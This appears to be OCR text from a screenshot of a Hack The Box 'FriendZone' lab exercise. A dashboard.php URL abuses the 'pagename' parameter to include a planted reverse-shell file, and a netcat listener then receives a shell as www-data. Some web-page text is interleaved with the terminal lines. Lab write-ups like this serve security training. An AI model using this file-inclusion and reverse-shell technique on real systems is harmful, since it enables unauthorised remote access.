 https://administrator1.friendzone.red/dashboard.php?image_id=&pagename=/etc/Development/reverse-shell
3
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4000
Smart photo script for friendzone corp !
listening on [any] 4000 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.123] 43050
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
is not tested yet !
15:19:33 up 12:48, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
Something went worng ! , the script include wrong param !
$